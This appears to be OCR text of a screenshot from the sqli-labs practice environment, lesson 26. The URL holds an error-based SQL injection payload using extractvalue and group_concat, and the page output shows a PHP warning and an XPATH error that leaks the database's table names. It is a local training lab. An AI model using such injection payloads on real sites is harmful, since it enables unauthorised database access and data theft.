 不安全 192.168.3.10:82/sqli/Less-26/?id=1%27||extractvalue(1,concat(0x7e,(select(group_concat(table_nam... aあ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\192.168.3.10\sqli\Less-
26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-26